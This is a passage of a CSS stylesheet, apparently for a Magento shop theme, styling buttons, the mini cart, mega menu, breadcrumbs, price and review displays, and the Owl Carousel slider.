  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  margin-right: 10px;
  font-weight: 600;
  font-size: 133.33%;
  color: #000;
}
.social-detail .addthis_sharing_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.modals-wrapper .modal-popup .modal-inner-wrap {
  width: 50%;
}
/* <- Safari & Google Chrome Fix */
button,
button:focus,
.cart-container .action.continue,
a.action.primary,
.modal-footer .action-primary.action-accept {
  background: #80643B;
  border-radius: 12px;
  font-size: 18px !important;
  padding: 10px 16px !important;
  display: flex;
  justify-content: center;
  align-items: center;
  height: unset;
  transition: all .5s ease;
  box-shadow: inset 0 0 0 black !important;
  line-height: normal;
  color: white !important;
}
button:hover,
button:focus:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.modal-footer .action-primary.action-accept:hover {
  box-shadow: inset 450px 0 0 black !important;
  background: transparent !important;
}
.fotorama__arr--disabled {
  opacity: 0 !important;
}
.fotorama__nav.fotorama__shadows--left:before,
.fotorama__nav.fotorama__shadows--right:after {
  display: none !important;
}
select {
  height: unset;
  font-size: 18px;
  border: 1px solid #80643B;
  line-height: normal;
  background-color: transparent;
  -webkit-box-shadow: none !important;
  border-radius: 12px;
  padding: 12px;
}
.direction_rtl select {
  background-position: left center;
  padding-left: 26px;
  padding-right: 5px;
}
.page-title {
  margin-bottom: 30px;
}
.category-description {
  margin-bottom: 40px;
}
mark,
.mark {
  background-color: transparent;
}
.empty {
  padding-top: 10px;
}
.pager {
  margin: 0;
}
.account.page-layout-2columns-left .column.main {
  width: 100% !important;
}
.modal-footer {
  border: none;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background: transparent;
}
.table > thead > tr > th {
  text-transform: uppercase;
}
.radio,
.checkbox {
  display: inline;
  position: relative;
  top: 3px;
  margin-top: 0 !important;
  outline: none !important;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.full-wrapper {
  margin-left: -1000px;
  margin-right: -1000px;
  clear: both;
}
.page-header {
  padding-bottom: 0;
  border: none;
}
.modal-header {
  border-bottom: none;
}
.modal-popup .action-close {
  border: none !important;
}
.page-main {
  padding: 45px 15px;
  min-height: 500px;
}
.block,
.block-.page-titlebanners,
.block-banners-inline {
  margin-bottom: 30px;
}
.cms-index-index .page-main {
  padding: 0;
}
.fieldset > .field:not(.choice) > .label {
  width: auto !important;
  text-align: left !important;
  margin-bottom: 10px;
  display: table;
  float: none !important;
}
.fieldset > .field:not(.choice) > .control {
  float: none !important;
  width: auto !important;
}
.page-main .fieldset > .field.choice:before,
.page-main .fieldset > .field.no-label:before {
  width: auto;
  padding: 0;
}
.page-main .fieldset > .field:not(.choice) > .control {
  width: 100%;
}
.page-main .abs-margin-for-forms-desktop,
.page-main .fieldset .legend,
.page-main .column:not(.sidebar-main) form .actions-toolbar,
.page-main .column:not(.sidebar-additional) form .actions-toolbar,
.page-main .login-container .fieldset:after {
  margin-left: 0;
}
.page-main .form.password.reset,
.page-main .form.send.confirmation,
.page-main .form.password.forget,
.page-main .form.create.account {
  width: 100%;
}
/*DROPDOWN MINI CART*/
.block-minicart {
  background: #fff !important;
  padding: 15px 15px 0!important;
  border: none !important;
  width: 100% !important;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.35) !important;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.35) !important;
  left: auto !important;
  right: auto !important;
}
.block-minicart .items-total {
  display: inline-block !important;
  margin: 0px;
}
.block-minicart .items-total .count {
  font-weight: normal;
}
.block-minicart .subtitle {
  display: inline-block;
  font-weight: normal;
  color: #7d7d7d;
}
.block-minicart .block-content {
  padding: 0 0  20px 0 !important;
}
.block-minicart .subtitle.empty {
  padding: 0;
}
.block-minicart li {
  border: none !important;
  border-bottom: 1px solid #f0f0ed !important;
  padding: 15px 0!important;
}
.block-minicart .product-item-photo {
  border: 0;
  width: 80px;
}
.block-minicart .product-item-photo img {
  width: 100% !important;
  height: auto !important;
}
.block-minicart #btn-minicart-close {
  display: none !important;
}
.block-minicart .items-total {
  float: none;
  display: none;
}
.block-minicart .header-minicart {
  display: none;
}
.block-minicart .minicart-items-wrapper {
  margin: 0;
  padding: 0;
  border: none;
  height: auto !important;
}
.block-minicart .minicart-items-wrapper .minicart-items {
  height: auto !important;
  max-height: 250px;
  overflow-y: auto;
}
.block-minicart .subtotal {
  margin: 0;
  text-transform: uppercase;
  color: #222222;
  text-align: left;
  padding: 20px 0 10px;
}
.block-minicart .subtotal .label {
  font-weight: 700 !important;
  font-size: 108% !important;
  color: #222222;
}
.block-minicart .subtotal .price-container {
  float: right;
  margin-top: -10px;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  font-size: 170%;
}
.block-minicart .block-content > .actions {
  background-color: #fff;
  margin: 0;
  text-align: center;
  padding: 0px;
}
.block-minicart .block-content > .actions a {
  background-color: transparent;
  border: 1px solid #e8e8e8;
  color: #222222;
  cursor: pointer;
  display: inline-block;
  font-size: 93%;
  font-weight: 700;
  height: 40px;
  line-height: 40px;
  margin: 10px 5px;
  padding: 0 33px;
  text-transform: uppercase;
}
.block-minicart .block-content > .actions a:hover {
  color: #fff;
}
.block-minicart .minicart-widgets {
  margin: 0;
}
.block-minicart .minicart-items .product-item-details {
  padding-left: 95px;
  position: relative;
  margin-top: -5px;
}
.block-minicart .minicart-items .product-item-details .product-item-name {
  display: block;
  padding-right: 35px;
  font-weight: normal;
  font-size: 108%;
}
.block-minicart .minicart-items .product-item-details .product-item-name a {
  color: #222222;
}
.block-minicart .minicart-items .product-item-details .price-container .price-excluding-tax {
  font-size: 123%;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  font-weight: 700;
}
.block-minicart .minicart-items .product-item-details .product-item-pricing .label {
  width: auto;
}
.block-minicart .minicart-items .product-item-details .product.actions {
  margin: 0;
  position: absolute;
  right: 15px;
  top: 0;
  width: 10px;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.delete:after {
  content: '\f014';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
  color: #999999;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.edit:after {
  content: '\f040';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #999999;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.delete:before {
  display: none;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.edit:before {
  display: none;
}
.direction_rtl .block-minicart .header-minicart .text-right {
  float: left;
}
.direction_rtl .block-minicart .product-item-photo {
  float: right !important;
}
.direction_rtl .block-minicart .minicart-items .product-item-details {
  padding-right: 75px;
  padding-left: 0;
}
.direction_rtl .block-minicart .minicart-items .product-item-details .product-item-name {
  padding-left: 75px;
  padding-right: 0;
}
.direction_rtl .block-minicart .minicart-items .product-item-details .price-container {
  left: 0;
  right: auto;
}
.direction_rtl .block-minicart .minicart-items .product-item-details .product.actions .action.delete:after {
  right: 52px;
  left: auto;
}
.direction_rtl .block-minicart .subtotal {
  text-align: right;
}
.direction_rtl .block-minicart .subtotal .price-container {
  float: left;
}
.direction_rtl .block-minicart .block-content > .actions {
  text-align: right;
}
/*DROPDOWN MEGAMENU*/
.fix-width-60 {
  width: 60% !important;
}
.fix-width-40 {
  width: 40% !important;
}
.product-megamenu {
  padding-left: 15px;
}
.product-megamenu .products-grid .item:last-child .item-inner {
  margin-bottom: 0;
}
.product-megamenu .products-grid .item .item-inner {
  border: none;
}
.product-megamenu .products-grid .item .item-inner .box-info {
  padding: 10px 0 0;
}
.product-megamenu .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.right-image-menu {
  margin: -26px -16px -26px 0;
  text-align: right;
  float: right;
}
.border-right {
  border-right: 1px solid #ddd;
}
.margin-bottom {
  margin-bottom: 20px;
}
.remove-padding {
  padding: 0 !important;
}
.sm_megamenu_title .title-cat {
  font-size: 116.67%;
  font-weight: 700;
  color: #444;
  padding-bottom: 10px;
}
.sm_megamenu_title > a > span {
  display: inline-block;
  padding: 3px 0;
}
/*END DROPDOWN MEGAMENU*/
.modal-content {
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.authentication-dropdown .action-close {
  background: none !important;
  border: none !important;
  padding: 0 !important;
  margin: 20px;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  max-width: none;
}
.products.wrapper.products-grid .item {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
.hot-label {
  background: #f00;
  padding: 1px 5px!important;
  text-transform: uppercase;
  color: #fff;
  font-size: 11px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  margin: 0 10px;
  position: relative;
}
.hot-label:before {
  border-bottom: 5px solid transparent;
  border-right: 6px solid #f00;
  border-top: 5px solid transparent;
  content: "";
  height: 0;
  left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 50%;
  width: 0;
}
.direction_rtl .products.wrapper.products-grid .item {
  float: right;
}
.direction_rtl .swatch-option {
  float: right;
  margin: 0 0 5px 10px!important;
}
.direction_rtl .hot-label {
  float: left;
}
.direction_rtl .hot-label:before {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  left: auto;
  right: -5px;
}
.col3-layout .toolbar-top .pages {
  display: none;
}
.col3-layout .toolbar-bottom .limiter,
.col3-layout .toolbar-bottom .toolbar-sorter {
  display: none;
}
.price-box .price {
  color: #1c1c1c;
  font-size: 138%;
  font-weight: bold;
}
.price-box .special-price,
.price-box .old-price {
  display: inline-block;
}
.price-box .special-price .price-label,
.price-box .old-price .price-label {
  display: none;
}
.price-box .special-price {
  margin-right: 10px;
}
.price-box .special-price .price {
  color: #1c1c1c;
  font-size: 138%;
  font-weight: bold;
}
.price-box .old-price .price {
  font-size: 108%;
  color: #898989;
  text-decoration: line-through;
  font-weight: normal;
}
.price-box .price-from,
.price-box .price-to {
  display: inline-block;
  margin: 0;
}
.direction_rtl .price-box .special-price {
  margin-left: 10px;
  margin-right: 0;
}
div[class^="swatch-opt-"] {
  display: table;
}
.counter:after {
  content: ")";
}
.counter:before {
  content: "(";
}
.product-reviews-summary {
  margin: 0;
  display: inline-table;
}
.product-reviews-summary .rating-summary {
  display: inline-table;
  left: auto;
  padding-right: 10px;
}
.product-reviews-summary .reviews-actions {
  position: relative;
  top: 0;
  line-height: 0;
  display: inline-block;
  color: #7d7d7d;
}
.product-reviews-summary .reviews-actions a {
  display: inline-block;
  color: #7d7d7d;
}
.product-reviews-summary .reviews-actions .view span:last-child:after {
  content: "|";
  margin-left: 10px;
}
.direction_rtl .product-reviews-summary .reviews-actions .view span:last-child:after {
  margin-right: 10px;
  margin-left: 0;
}
.direction_rtl .product-reviews-summary .rating-summary {
  padding-left: 10px;
  padding-right: 0;
}
.info-box-detail .fieldset .control.control-qty-cart {
  width: 90px !important;
  margin-top: 0;
  float: left !important;
  position: relative;
}
.control-qty-cart {
  position: relative;
}
.control-qty-cart .control-qty .quantity-controls {
  display: block;
  width: 20px;
  height: 15px;
  cursor: pointer;
  position: absolute;
  top: 8px;
  background: transparent url('../images/plus-minus1.png') no-repeat;
}
.control-qty-cart .control-qty .quantity-controls.quantity-plus {
  right: 0;
  background-position: -58px 1px;
}
.control-qty-cart .control-qty .quantity-controls.quantity-minus {
  left: 5px;
  background-position: 3px 1px;
}
.direction_rtl .control-qty {
  float: right;
  margin-right: -1px;
  margin-left: 0;
}
.direction_rtl .review-ratings {
  float: right;
}
.direction_rtl .review-ratings ~ .review-content,
.direction_rtl .review-ratings ~ .review-details {
  margin-right: 280px;
  margin-left: 0;
}
.rating-summary {
  padding-right: 0px;
}
.rating-summary .label {
  display: none !important;
}
.rating-summary .rating-result {
  font-size: 0;
  position: relative;
  display: inline-block;
  padding: 0;
  margin: 0 !important;
  width: auto;
}
.rating-summary .rating-result:before {
  content: '\f005\f005\f005\f005\f005';
  white-space: nowrap;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  letter-spacing: 2px;
  position: static;
  height: 22px;
  line-height: 22px;
  color: #dbdbdb;
}
.rating-summary .rating-result > span {
  left: 0;
  position: absolute;
  top: 0;
  height: 100%;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  content: '\f005\f005\f005\f005\f005';
  white-space: nowrap;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  position: static;
  font-size: 13px;
  letter-spacing: 2px;
  height: 22px;
  line-height: 22px;
}
.product-reviews-summary.empty {
  padding: 0;
  margin: 0;
}
.product-reviews-summary.empty a.action {
  font-size: 0;
  position: relative;
  display: inline-block;
  padding: 0;
  margin: 0;
}
.product-reviews-summary.empty a.action:before {
  content: '\f005\f005\f005\f005\f005';
  white-space: nowrap;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  letter-spacing: 2px;
  height: 22px;
  line-height: 22px;
  color: #dbdbdb;
}
.page-wrapper {
  overflow-x: hidden;
  position: relative;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.page-header {
  margin: 0;
}
.page-title {
  color: #000;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  font-size: 32px;
}
.page-title:before {
  content: "";
  width: 70px;
  height: 3px;
  display: inline-block;
  position: absolute;
  bottom: -10px;
  left: 0;
  background-color: #80643B;
}
.direction_rtl .page-title:before {
  right: 0;
  left: auto;
}
.owl-controls .owl-nav div {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  color: #fff;
  background-color: #444;
  text-indent: -9999px;
  overflow: hidden;
  position: relative;
  margin-left: 6px;
}
.owl-controls .owl-nav div:before {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  text-indent: 0;
  width: 100%;
  height: 100%;
  opacity: 0.5;
}
.owl-controls .owl-nav div.owl-next:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 30px;
}
.owl-controls .owl-nav div.owl-prev:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 30px;
}
.owl-controls .owl-nav div:hover:before {
  opacity: 1;
}
.toolbar .pager .limiter strong,
.toolbar .pager .limiter select,
.toolbar .pager .limiter span {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar.review-toolbar {
  border: none;
}
.toolbar.review-toolbar .pager {
  margin: 0;
}
.toolbar.review-toolbar .pager .limiter {
  float: left;
}
legend {
  border: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.review-legend {
  border-bottom: 1px solid #ddd;
}
.review-field-ratings .review-field-rating .label {
  line-height: 33px;
}
.review-field-ratings .review-field-rating .label:after {
  content: ": ";
}
.column:not(.sidebar-main) form .actions-toolbar,
.column:not(.sidebar-additional) form .actions-toolbar {
  margin: 0 !important;
}
.review-title {
  text-transform: uppercase;
}
.review-form {
  max-width: none;
}
.fieldset .review-legend.legend {
  padding-bottom: 10px;
}
.review-add .fieldset > .field:not(.choice) > .label {
  width: 100%;
  float: none;
  text-align: left;
}
.review-add .fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100%;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px !important;
}
.dropdown .mage-dropdown-dialog {
  position: absolute;
  top: 100%;
  left: -1px;
  background-color: #fff;
  border: 0;
  padding: 11px;
  z-index: 10009;
  min-width: 155px;
  box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
}
.product.options.list dt {
  display: inline;
}
.product.options.list dd {
  display: inline;
  margin-right: 5px;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -2px !important;
}
.product.data.items > .item.title {
  height: 50px;
  border: 1px solid #e1e1e1;
  margin-right: -1px !important;
  line-height: 50px;
  padding: 0 33px;
  text-transform: uppercase;
}
.product.data.items > .item.title.active a {
  color: #fff !important;
}
.product.data.items > .item.title a {
  background: none !important;
  line-height: 50px !important;
  color: #000 !important;
  font-weight: 600;
}
.product.data.items > .item.content {
  margin-top: 49px !important;
  border: 1px solid #e1e1e1 !important;
  padding: 30px !important;
}
.product.data.items > .item.title > .switch {
  display: block;
  border: none !important;
  margin: 0;
  padding: 0 !important;
}
.row_style.braed-design {
  margin-top: -100px;
}
.row_style.braed-design svg {
  fill: #fff;
}
.breadcrumbs {
  margin: auto !IMPORTANT;
  padding: 0px !important;
  height: auto !important;
  background: none !important;
}
.breadcrumbs,
.cat-banner {
  padding: 130px 0 80px;
  margin-right: auto;
  color: #000;
  text-align: center;
  background: url("../images/breadcrumbs.jpg") no-repeat fixed center top #d5cdca;
  height: 530px;
  display: flex;
  background-position: top right;
}
.breadcrumbs .container,
.cat-banner .container {
  display: flex;
  align-items: baseline;
  justify-content: left;
  flex-wrap: wrap;
  margin: auto;
}
.breadcrumbs .current-name,
.cat-banner .current-name {
  color: #000;
  display: block;
  font-size: 60px;
  font-weight: bold;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-family: "Roboto Slab", serif;
  width: 100%;
  text-align: justify;
}
.breadcrumbs .items,
.cat-banner .items {
  font-size: 14px;
}
.breadcrumbs .items .item,
.cat-banner .items .item {
  height: 25px;
  line-height: 22px;
  position: relative;
  padding: 0 12px ;
}
.breadcrumbs .items .item:after,
.cat-banner .items .item:after {
  display: none !important;
}
.breadcrumbs .items .item:not(:last-child)::before,
.cat-banner .items .item:not(:last-child)::before {
  color: #000;
  content: "/";
  display: inline-block;
  height: 5px;
  position: absolute;
  right: -5px;
  top: 0;
  width: 5px;
}
.breadcrumbs .items .item a,
.cat-banner .items .item a {
  display: block;
  text-decoration: none;
  color: #000;
  font-weight: 600;
}
.breadcrumbs .items .item strong,
.cat-banner .items .item strong {
  font-weight: normal;
  color: #000;
}
.direction_rtl .breadcrumbs .items .item {
  padding: 0 18px 0 8px;
}
.direction_rtl .breadcrumbs .items .item:before,
.direction_rtl .breadcrumbs .items .item:after {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
}
.direction_rtl .breadcrumbs .items .item:first-child {
  border-right: 1px solid #ddd;
  border-left: none;
}
.direction_rtl .breadcrumbs .items .item:first-child:after {
  left: -8px;
  right: auto;
}
.account.page-layout-2columns-left .sidebar-main,
.account.page-layout-2columns-left .sidebar-additional {
  width: 100% !important;
}
.slider-brand .item a img:hover,
.blog-wrapper .blog-image a img:hover,
.banner-megamenu a img:hover,
.image-sidebar a img:hover,
.minicart-items-wrapper .product .product-image-wrapper img:hover {
  opacity: 0.8;
}
.thumb-vertical .fotorama__stage {
  border: none;
}
.thumb-vertical .fotorama__stage .fotorama__stage__shaft {
  border: 0;
}
.cartpro-modal .cpmodal-wrapper .content-cpcart .product-options-wrapper .fieldset > .field:not(.choice) > .label {
  display: block !important;
  float: none !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /*  .fotorama__stage__frame .fotorama__img{
    -webkit-transform: inherit !important;
  }
  .fotorama__stage__frame .fotorama__img{
    left: 0 !important;
    top: 0 !important;
  }*/
}
@media (min-width: 1200px) {
  /*.container{
    padding-left: 0!important;
    padding-right: 0!important;
  }*/
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 1200px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
  .layout-boxed.home-2-style .page-wrapper,
  .layout-boxed.home-3-style .page-wrapper {
    max-width: 1300px;
  }
  .navbar-active .page-wrapper {
    left: auto !important;
    right: auto !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 970px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
  .navbar-active .page-wrapper {
    left: auto !important;
    right: auto !important;
  }
  .col3-layout .toolbar-top .pages,
  .col3-layout .toolbar-top .toolbar-sorter {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 750px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
}
@media (max-width: 767px) {
  .cart.table-wrapper .item .col.item {
    min-height: 90px;
  }
  .full-wrapper {
    margin-left: -15px;
    margin-right: -15px;
  }
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 50% !important;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 0 !important;
  }
  .products-grid.wishlist .product-item-photo {
    float: none !important;
    margin-right: 0 !important;
  }
  .breadcrumbs .items .item {
    margin-top: 2px;
    margin-bottom: 2px;
  }
  .modals-wrapper .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .cartpro-modal .cpmodal-wrapper .content-cpcart {
    max-height: 200px !important;
  }
}
@media (max-width: 640px) {
  .cartpro-modal .cpmodal-wrapper .content-cpcart {
    max-height: 130px !important;
  }
}
@media (max-width: 480px) {
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 100%;
  }
  .aboutus-page .title-happy-about h2 {
    font-size: 130%;
  }
  .cart-wrapper .mage-dropdown-dialog {
    width: 295px;
  }
  .cart-wrapper .mage-dropdown-dialog .block-content > .actions a {
    padding: 0 28px;
  }
  .col-phone-12 {
    width: 100%;
  }
}
#product-comparison .products-grid .item .item-inner .bottom-action .sm_quickview_handler {
  display: none !important;
}
#product-comparison .products-grid .item .item-inner .bottom-action .actions-primary,
#product-comparison .products-grid .item .item-inner .bottom-action .actions-secondary {
  padding: 2px 0;
}
#product-sendtofriend-form #recipients-options .action.remove {
  background: #000 none repeat scroll 0 0;
  left: auto;
  margin-left: 0;
  right: 0;
  top: -40px;
}
#product-sendtofriend-form #recipients-options .action.remove:hover {
  opacity: 0.7;
}
.info-box-detail .box-tocart .action.tocart {
  width: 100%;
  border-radius: 8px;
  background: #000;
}
.info-box-detail .box-tocart .action.tocart:hover {
  background: #d7e0b1;
  color: #fff;
}
.info-box-detail .actions {
  margin-left: 0px !important;
}
.content-detail > .row {
  display: flex;
  flex-flow: wrap;
  align-items: center;
}
html body iframe#tidio-chat-iframe {
  transform: translate(-3em, 3em) !important;
}
@media (max-width: 767px) {
  html body iframe#tidio-chat-iframe {
    transform: translate(1em, 0em) !important;
  }
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions,
.info-box-detail .product-add-form .box-tocart .fieldset .actions {
  float: none !important;
  position: inherit !important;
  margin: 0 0 0 20px  !important;
}
.box-tocart .fieldset .actions div#pay-later {
  margin-top: 10px;
}
.column.main .block:last-child {
  margin-bottom: 100px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.column.main .block .title strong {
  font-size: 18px !important;
  border: 1px solid #dbdbdb;
  padding: 16px 40px;
  border-radius: 10px;
}
.block .block-title {
  background: none !important;
  text-align: center;
  padding: 0 !important;
}
.block .products .product-items {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  margin: 0;
}
.block .block-actions,
.block .field .checkbox {
  display: none;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img {
  width: auto !important;
}
.block.related .related-available .product-item-name {
  margin-left: 0;
}
.products-grid .product-item-photo {
  border: 1px solid #f7f7f7;
  border-radius: 10px;
  overflow: hidden;
}
.products-grid .product-item-photo:hover {
  border-color: #10495e;
}
.block.related .product-item-details {
  text-align: center;
}
@media (max-width: 768px) {
  .block .products .product-items {
    grid-template-columns: repeat(2, 1fr);
  }
  .hidden-xs {
    display: block !important;
  }
}
@media (max-width: 640px) {
  .page-layout-1column .products-grid .product-item {
    width: 100% !important;
  }
  .block.related .related-available .product-item-name {
    margin-left: 0;
    text-align: center;
  }
  body .header-bottom-inner.sticky-header .header-sticky-note {
    font-size: 14px !important;
    padding-top: 5px !important;
  }
}
@media (max-width: 480px) {
  .block .products .product-items {
    grid-template-columns: repeat(1, 1fr);
  }
  .page-main .col2-layout .row {
    display: flex;
  }
}
.header-style-2 {
  top: unset !important;
}
.header-top {
  color: #000 !important;
}
.header-top a {
  color: #ed1c24 !important;
}
.header-top a:hover,
body .header-bottom-inner.sticky-header .header-sticky-note a:hover {
  text-decoration: underline;
}
.header-top .hidden-xs {
  font-weight: 700 !important;
}
body .header-bottom-inner.sticky-header .header-sticky-note {
  font-weight: 700 !important;
}
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-dots .owl-dot {
  margin: 0 2px;
  width: 8px;
  height: 8px;
  display: inline-block;
  background-color: #050505;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.owl-wrapper-outer {
  overflow-x: hidden;
}
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  direction: ltr;
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0px, 0px, 0px);
  padding: 5px 0px;
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: unset;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
